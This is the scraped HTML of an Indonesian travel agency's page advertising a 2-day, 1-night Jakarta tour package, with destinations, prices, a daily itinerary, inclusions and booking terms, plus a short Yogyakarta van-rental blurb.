						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu2-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='28' viewBox='0 0 24 28'><path d='M24 21v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 13v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 5v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
	</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				<article
class="post-22429 page type-page status-publish ast-article-single" id="post-22429" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
	
				<header class="entry-header ">
				<h1 class="entry-title" itemprop="headline">Paket Wisata Jakarta 2H1M</h1>			</header> <!-- .entry-header -->
		
<div class="entry-content clear"
	itemprop="text">

	
	
<div class="wp-block-qubely-row qubely-section qubely-block-3a115a"><div class="qubely-row-overlay"></div><div class="qubely-container"><div class="qubely-row ">
<div class="wp-block-qubely-column qubely-column qubely-column-front qubely-block-a7dc6e"><div class="qubely-column-inner">
<div class="wp-block-qubely-text qubely-block-c41d67"><div class="qubely-block-text  "><div class="qubely-block-text-title-container  qubely-separator-position-top"><div class="qubely-block-text-title-inner"><h2 class="qubely-block-text-title"><span style="color: var(--qubely-color-5);" data="var(--qubely-color-5)" class="qubely-text-has-color">Paket Wisata Jakarta 2H1M</span></h2></div></div><p></p></div></div>
</div></div>
</div></div></div>



<div class="wp-block-qubely-row qubely-section qubely-block-ad7a30"><div class="qubely-row-overlay"></div><div class="qubely-container"><div class="qubely-row ">
<div class="wp-block-qubely-column qubely-column qubely-column-front qubely-block-a72240"><div class="qubely-column-inner">
<div class="wp-block-qubely-row qubely-section qubely-block-7828c4"><div class="qubely-row-overlay"></div><div class="qubely-container-fluid"><div class="qubely-row ">
<div class="wp-block-qubely-column qubely-column qubely-column-front qubely-block-aff8fe"><div class="qubely-column-inner">
<div class="wp-block-qubely-row qubely-section qubely-block-063a8c"><div class="qubely-row-overlay"></div><div class="qubely-container-fluid"><div class="qubely-row ">
<div class="wp-block-qubely-column qubely-column qubely-column-front qubely-block-230bb0"><div class="qubely-column-inner">
<div class="wp-block-qubely-text qubely-block-be8e62"><div class="qubely-block-text  "><div class="qubely-block-text-title-container  qubely-separator-position-top"><div class="qubely-block-text-title-inner"><h2 class="qubely-block-text-title">Paket Tour Jakarta 2H1M </h2></div></div><p>adJakarta memiliki citra sebagai belantara beton dengan segudang kesibukan dan kemacetannya. Ibukota Indonesia ini juga dikenal karena polusi udara dan menjadi daerah rawan banjir. Sebagai pusat bisnis dan pemerintahan di Indonesia, wajar jika Jakarta tidak memiliki banyak wisata alam dibandingkan daerah lainnya. Meski begitu, kamu masih bisa kok menemukan oase-oase penuh kesegaran di tengah padatnya gedung-gedung Jakarta. Ada beberapa spot yang bisa kamu temukan untuk melarikan diri dari kejenuhan ibukota. Kami akan mengajak anda mengunjungi beberapa tempat wisata di Jakarta selama 2 hari 1 malam</p></div></div>
</div></div>
</div></div></div>



<div class="wp-block-qubely-image qubely-block-c2ab9a"><div class="qubely-block-image  qubely-image-layout-simple"><div class="qubely-image-media qubely-vertical-alignment-center qubely-horizontal-alignment-center"><figure><div class="qubely-image-container"><img decoding="async" class="qubely-image-image" src="https://www.tuguwisata.com/wp-content/uploads/2021/12/paket-wisata-jakarta-2h-1m.jpg" alt=""/></div></figure></div></div></div>



<div class="wp-block-qubely-row qubely-section qubely-block-9b8c89"><div class="qubely-row-overlay"></div><div class="qubely-container-fluid"><div class="qubely-row ">
<div class="wp-block-qubely-column qubely-column qubely-column-front qubely-block-0e3650"><div class="qubely-column-inner">
<div class="qubely-block-d4ae58"><div class="qubely-block-tab qubely-tab-style-tabs"><div class="qubely-tab-nav qubely-alignment-center"><span class="qubely-tab-item qubely-active"><span class="qubely-tab-title " role="button">Destinasi</span></span><span class="qubely-tab-item "><span class="qubely-tab-title " role="button">Rundown</span></span><span class="qubely-tab-item "><span class="qubely-tab-title " role="button">Fasilitas</span></span><span class="qubely-tab-item "><span class="qubely-tab-title " role="button">Info</span></span></div><div class="qubely-tab-body">
<div class="wp-block-qubely-tab qubely-tab-content qubely-active">
<h3 class="has-text-align-left wp-block-heading" id="h-destinasi-wisata-jakarta-2h1m">Destinasi Wisata Jakarta 2H1M :</h3>



<p></p>



<ul class="wp-block-list"><li>Museum Wayang</li><li>Istana Merdeka</li><li>Museum Fathahillah</li><li>Masjid iqtiqlal</li></ul>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="has-text-align-left wp-block-heading" id="h-harga-paket-wisata-jakarta-2h1m">Harga Paket Wisata Jakarta 2H1M : </h3>



<figure id="tabel-harga" class="wp-block-table is-style-stripes"><table><thead><tr><th class="has-text-align-center" data-align="center">Jumlah Orang</th><th class="has-text-align-center" data-align="center">Harga</th></tr></thead><tbody><tr><td class="has-text-align-center" data-align="center">2 &#8211; 4 Orang</td><td class="has-text-align-center" data-align="center">Rp. 1.890.000/Pax</td></tr><tr><td class="has-text-align-center" data-align="center">5 &#8211; 6 Orang</td><td class="has-text-align-center" data-align="center">Rp. 1.580.000/Pax</td></tr><tr><td class="has-text-align-center" data-align="center">7 &#8211; 10 Orang</td><td class="has-text-align-center" data-align="center">Rp. 1.425.000/Pax</td></tr><tr><td class="has-text-align-center" data-align="center">&gt;10 Orang</td><td class="has-text-align-center" data-align="center">By Call</td></tr><tr></tr></tbody></table></figure>



<p></p>



<p></p>
</div>



<div class="wp-block-qubely-tab qubely-tab-content">
<div class="wp-block-qubely-button qubely-block-a00063"><div class="qubely-block-btn-wrapper "><div class="qubely-block-btn"><a class="qubely-block-btn-anchor is-medium" href="#">Hari Pertama</a></div></div></div>



<figure id="tabel-jadwal-1" class="wp-block-table is-style-stripes"><table><thead><tr><th class="has-text-align-center" data-align="center">Waktu</th><th>Kegiatan</th></tr></thead><tbody><tr><td class="has-text-align-center" data-align="center">08.00 – 09.00</td><td>Berkumpul di meeting point (stasiun,terminal)</td></tr><tr><td class="has-text-align-center" data-align="center">09.00 – 10.00</td><td>Makan Pagi</td></tr><tr><td class="has-text-align-center" data-align="center">10.00 – 10.15</td><td>Menuju Monumen Nasional</td></tr><tr><td class="has-text-align-center" data-align="center">10.00 – 13.00</td><td>Eksplorasi Monas</td></tr><tr><td class="has-text-align-center" data-align="center">13.00 – 14.00</td><td>Menuju Istana Merdeka</td></tr><tr><td class="has-text-align-center" data-align="center">14.00 – 15.30</td><td>Eksplorasi Instana Merdeka</td></tr><tr><td class="has-text-align-center" data-align="center">15.30 – 16.00</td><td>Chck in hotel dilanjut acara bebas</td></tr></tbody></table></figure>



<div class="wp-block-qubely-button qubely-block-704077"><div class="qubely-block-btn-wrapper "><div class="qubely-block-btn"><a class="qubely-block-btn-anchor is-medium" href="#">Hari Kedua</a></div></div></div>



<figure id="tabel-jadwal-1" class="wp-block-table is-style-stripes"><table><thead><tr><th class="has-text-align-center" data-align="center">Waktu</th><th>Kegiatan</th></tr></thead><tbody><tr><td class="has-text-align-center" data-align="center">06.00 – 09.00</td><td>Sarapan pagi di Hotel</td></tr><tr><td class="has-text-align-center" data-align="center">09.00 – 09.30</td><td>Menuju Museum Fathahillah</td></tr><tr><td class="has-text-align-center" data-align="center">09.30 – 11.00</td><td>Wisata sejarah di museum fatahillah</td></tr><tr><td class="has-text-align-center" data-align="center">11.00 – 11.30</td><td>Menuju Masjid Istiqlal</td></tr><tr><td class="has-text-align-center" data-align="center">11.30 – 13.00</td><td>Istirahat, Solat (di Masjid Istiqlal), Makan</td></tr><tr><td class="has-text-align-center" data-align="center">13.00 – 13.30</td><td>Menuju Kawasan Kota Tua</td></tr><tr><td class="has-text-align-center" data-align="center">13.30 &#8211; 14.30</td><td>Wisata Museum Wayang di Kawasan kota Tua</td></tr><tr><td class="has-text-align-center" data-align="center">14.30 &#8211; 16.00</td><td>Free program di Kawasan kota tua</td></tr><tr><td class="has-text-align-center" data-align="center">16.00 – 16.30</td><td>Menuju bundaran HI</td></tr><tr><td class="has-text-align-center" data-align="center">17.00 – 18.00</td><td>Kembali ke hotel</td></tr><tr><td class="has-text-align-center" data-align="center">18.00 – 19.00</td><td>Makan Malam</td></tr><tr><td class="has-text-align-center" data-align="center">19.00</td><td>Kembali ke hotel, acara bebas</td></tr></tbody></table></figure>



<div class="wp-block-qubely-button qubely-block-2b96e9"><div class="qubely-block-btn-wrapper "><div class="qubely-block-btn"><a class="qubely-block-btn-anchor is-medium" href="#">Hari Ketiga</a></div></div></div>



<figure id="tabel-jadwal-1" class="wp-block-table is-style-stripes"><table><thead><tr><th class="has-text-align-center" data-align="center">Waktu</th><th>Kegiatan</th></tr></thead><tbody><tr><td class="has-text-align-center" data-align="center">06.00 – 09.00</td><td>Sarapan pagi &amp; Persiapan checkout</td></tr><tr><td class="has-text-align-center" data-align="center">09.00 – 10.00</td><td>Menuju Bandara</td></tr><tr><td class="has-text-align-center" data-align="center">10.00 </td><td>Tur selesai</td></tr></tbody></table></figure>
</div>



<div class="wp-block-qubely-tab qubely-tab-content">
<h2 class="wp-block-heading" id="h-include">Include</h2>



<ul class="wp-block-list"><li>Transportasi Avanza, AC, BBM + Driver</li><li>Akomodasi 2 malam menginap di hotel*3, based on twin share (1 kamar 2 pax)</li><li>Tiket masuk objek wisata</li><li>Makan sesuai jadwal</li><li>Air mineral 1 botol per hari</li><li>Driver as guide</li></ul>



<h2 class="wp-block-heading" id="h-exclude">Exclude</h2>



<ul class="wp-block-list"><li>Tiket Pesawat</li><li>Tip (Sukarela)</li><li>Pengeluaran Pribadi</li></ul>
</div>



<div class="wp-block-qubely-tab qubely-tab-content">
<h2 class="wp-block-heading" id="h-info">Info</h2>



<ul class="wp-block-list"><li>Informasi dan harga paket tour yang tercantum di tuguwisata.com adalah informasi dan harga yang masih berlaku.</li><li>Harga paket tour yang berlaku berbeda untuk periode peak seasson ( lebaran, natal dan tahun baru )</li><li>Calon peserta trip wajib membayarkan DP minimal 30%</li><li>Pelunasan biaya trip dilakukan pada saat trip dimulai</li><li>Trip dapat dibatalkan sewaktu-waktu apabila terjadi situasi emergency di luar kemampuan kami ( bencana alam, pandemi, kerusuhan, dll ) dengan pengembalian uang DP peserta sebanyak 100%.</li><li>Tidak ada pengembalian DP bagi peserta yang membatalkan pesanan.</li><li>Calon peserta wajib melakukan konfirmasi booking dan pembayaran melalui contact person kami dengan melampirkan bukti transfer beserta data diri calon peserta trip.</li><li>Untuk informasi tambahan lainnya dapat menghubungi nomor Customer Service kami melalui whatsapp atau web tuguwisata.com</li></ul>
</div>
</div></div></div>



<p></p>
</div></div>
</div></div></div>



<div class="wp-block-qubely-row qubely-section qubely-block-018989"><div class="qubely-row-overlay"></div><div class="qubely-container-fluid"><div class="qubely-row ">
<div class="wp-block-qubely-column qubely-column qubely-column-front qubely-block-292942"><div class="qubely-column-inner">
<div class="wp-block-qubely-row qubely-section qubely-block-4f1d6d"><div class="qubely-row-overlay"></div><div class="qubely-container-fluid"><div class="qubely-row ">
<div class="wp-block-qubely-column qubely-column qubely-column-front qubely-block-9a45f9"><div class="qubely-column-inner">
<div class="wp-block-qubely-text qubely-block-0055a6"><div class="qubely-block-text  "><div class="qubely-block-text-title-container  qubely-separator-position-top"><div class="qubely-block-text-title-inner"><h2 class="qubely-block-text-title">Sewa Hiace Jogja No #1 di Yogyakarta</h2></div></div><p></p></div></div>



<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<style>
#selengkapnya {display: none;}
</style>
</head>
<body>



<p><strong>Sewa Hiace Jogja</strong>&nbsp;~ Sebagai destinasi wisata dan kota pelajar, Yogyakarta tak pernah sepi pengunjung. Anda pun mungkin salah satu di antara para pengunjung yang meramaikan kota sejuta&nbsp;<em>event</em>&nbsp;ini untuk berbagai keperluan. Apakah itu untuk tujuan berwisata, mendaftarkan putra dan putri tercinta untuk sekolah atau kuliah, atau bisa juga mengahadiri acara wisuda anak Anda yang telah berhasil menyelesaikan kuliahnya. Meskipun hal-hal di atas bisa dilakukan sendiri, tak jarang pula pengunjung kota Yogyakarta diikuti oleh kerabatnya yang lain yang sekadar ingin tahu lebih dekat tentang Yogyakarta. Dan, terkadang kerabat yang ingin ikut ke Yogyakarta tersebut jumlahnya tak sedikit.</p>



<span id="jagoankodeblog"></span><span id="selengkapnya">



<p><strong>Sewa Hiace Jogja</strong>&nbsp;~ Sebagai destinasi wisata dan kota pelajar, Yogyakarta tak pernah sepi pengunjung. Anda pun mungkin salah satu di antara para pengunjung yang meramaikan kota sejuta&nbsp;<em>event</em>&nbsp;ini untuk berbagai keperluan. Apakah itu untuk tujuan berwisata, mendaftarkan putra dan putri tercinta untuk sekolah atau kuliah, atau bisa juga mengahadiri acara wisuda anak Anda yang telah berhasil menyelesaikan kuliahnya. Meskipun hal-hal di atas bisa dilakukan sendiri, tak jarang pula pengunjung kota Yogyakarta diikuti oleh kerabatnya yang lain yang sekadar ingin tahu lebih dekat tentang Yogyakarta. Dan, terkadang kerabat yang ingin ikut ke Yogyakarta tersebut jumlahnya tak sedikit.</p>



</span></p>
<span onclick="JagoankodeStedy()" id="myjagoankode" class="selengkapnya">Baca selengkapnya</span>
<style>
.selengkapnya{
cursor: pointer;
    color: blue;}
</style>
<script>
function JagoankodeStedy() {
  var jagoankodeblog = document.getElementById("jagoankodeblog");
  var selengkapnyaText = document.getElementById("selengkapnya");
  var jagoankodecool = document.getElementById("myjagoankode");

  if (jagoankodeblog.style.display === "none") {
    jagoankodeblog.style.display = "inline";
    jagoankodecool.innerHTML = "Baca selengkapnya"; 
    selengkapnyaText.style.display = "none";
  } else {
    jagoankodeblog.style.display = "none";
    jagoankodecool.innerHTML = "Sembunyikan"; 
    selengkapnyaText.style.display = "inline";
  }
}
</script>

</body>
</html>
</div></div>
</div></div></div>
</div></div>
</div></div></div>
</div></div>



<div class="wp-block-qubely-column qubely-column qubely-column-front qubely-block-469aa4 sticky-top"><div class="qubely-column-inner">
<div class="wp-block-qubely-row qubely-section qubely-block-e211ee"><div class="qubely-row-overlay"></div><div class="qubely-container-fluid"><div class="qubely-row ">
<div class="wp-block-qubely-column qubely-column qubely-column-front qubely-block-0b2799"><div class="qubely-column-inner">
<div class="wp-block-qubely-text qubely-block-5fa0d0"><div class="qubely-block-text  "><div class="qubely-block-text-title-container  qubely-separator-position-top"><div class="qubely-block-text-title-inner"><h2 class="qubely-block-text-title">Kontak Kami</h2></div></div><p>PT TUGU WISATA TRANSLOKA</p></div></div>



<div class="wp-block-qubely-buttongroup qubely-block-220b88"><div class="qubely-block-button-group ">
<div class="wp-block-qubely-button qubely-block-137771 qubely-group-button"><div class="qubely-block-btn-wrapper "><div class="qubely-block-btn"><a class="qubely-block-btn-anchor is-small" href="https://api.whatsapp.com/send?phone=628112635846&amp;text=Halo%20Tugu%20Wisata." target="_blank" rel="noopener noreferrer">0811-2635-846</a></div></div></div>
</div></div>
</div></div>
</div></div></div>



<div class="wp-block-qubely-row qubely-section qubely-block-934ee6"><div class="qubely-row-overlay"></div><div class="qubely-container-fluid"><div class="qubely-row ">
<div class="wp-block-qubely-column qubely-column qubely-column-front qubely-block-c29785"><div class="qubely-column-inner">
<div class="wp-block-qubely-text qubely-block-94b62b"><div class="qubely-block-text  "><div class="qubely-block-text-title-container  qubely-separator-position-top"><div class="qubely-block-text-title-inner"><h2 class="qubely-block-text-title">Booking <span style="color: var(--qubely-color-2);" data="var(--qubely-color-2)" class="qubely-text-has-color">Sekarang</span></h2></div></div><p></p></div></div>


[quform id=&#8221;15&#8243; name=&#8221;tour duplicate&#8221;]
</div></div>
</div></div></div>
</div></div>
</div></div></div>
</div></div>
</div></div></div>

	
	
</div><!-- .entry-content .clear -->

	
	
</article><!-- #post-## -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<div id="ast-mobile-popup-wrapper">
			<div id="ast-mobile-popup" class="ast-mobile-popup-drawer content-align-flex-start ast-mobile-popup-right">
			<div class="ast-mobile-popup-overlay"></div>
			<div class="ast-mobile-popup-inner">
					<div class="ast-mobile-popup-header">
						<button type="button" id="menu-toggle-close" class="menu-toggle-close" aria-label="Close menu" tabindex="0">
							<span class="ast-svg-iconset">
								<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>							</span>
						</button>
					</div>
					<div class="ast-mobile-popup-content">
								<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation: All Pages" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14262"><a href="https://www.tuguwisata.com/" class="menu-link">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14261"><a aria-expanded="false" href="#" class="menu-link">Paket Wisata Domestik<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19034"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Paket Wisata Jogja<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19035"><a href="https://www.tuguwisata.com/paket-wisata-jogja-1-hari-tour-jogja-sehari/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Paket Wisata Jogja 1 Hari</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19036"><a href="https://www.tuguwisata.com/paket-wisata-jogja-2-hari-1-malam/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Paket Wisata Jogja 2 Hari</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19037"><a href="https://www.tuguwisata.com/paket-wisata-jogja-3-hari-2-malam/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Paket Wisata Jogja 3 Hari</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19038"><a href="https://www.tuguwisata.com/paket-wisata-jogja-4h3m-tour-jogja-4d3n/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Paket Wisata Jogja 4 Hari</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19039"><a href="https://www.tuguwisata.com/paket-wisata-jogja-5h4m-tour-jogja-5d4n/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Paket Wisata Jogja 5 Hari</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19040"><a href="https://www.tuguwisata.com/paket-honeymoon-jogja/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Jogja Honeymoon Tour</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15037"><a href="https://www.tuguwisata.com/paket-wisata-bali/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Paket Wisata Bali</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15038"><a href="https://www.tuguwisata.com/paket-wisata-lombok/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Paket Wisata Lombok</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15039"><a href="https://www.tuguwisata.com/paket-wisata-malang/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Paket Wisata Malang</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15040"><a href="https://www.tuguwisata.com/paket-wisata-bandung/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Paket Wisata Bandung</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15041"><a href="https://www.tuguwisata.com/paket-wisata-nusa-penida/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Paket Wisata Nusa Penida</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15042"><a href="https://www.tuguwisata.com/paket-wisata-medan/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Paket Wisata Medan</a></li>
</ul>
</li>
